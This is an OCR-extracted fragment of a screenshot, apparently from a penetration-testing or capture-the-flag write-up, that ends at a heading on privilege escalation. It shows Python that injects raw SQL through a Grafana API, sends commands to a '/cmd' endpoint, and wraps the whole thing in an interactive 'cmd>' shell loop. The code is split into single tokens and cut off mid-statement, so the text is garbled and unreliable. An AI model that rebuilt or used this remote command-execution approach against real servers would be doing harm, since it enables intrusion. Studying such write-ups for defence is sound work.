
    request_data[
'queries'
][
0
][
'rawSql'
]
    r 
=
 session
.
post(
f
"
{
URL_GRAFANA
}
/api
if
 r
.
status_code 
!=
200
return
f
"Error: 
{
r
.
json()[
'resul
    r 
=
 session
.
get(
f
"
{
URL_BASESITE
}
/cmd
return
 r
.
while
True
    user_input 
=
input
(
"cmd> "
if
 user_input 
==
"exit"
break
print
5.2 Privilege escalation
The account we are running commands from is the